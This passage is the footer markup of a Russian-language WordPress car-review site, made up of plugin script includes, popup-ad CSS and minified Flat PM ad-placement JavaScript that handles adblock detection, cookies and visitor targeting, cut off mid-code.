var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js' defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/koreanautoreview.com\/wp-admin\/admin-ajax.php","post_id":"13008"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js' defer></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script>
<script defer type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 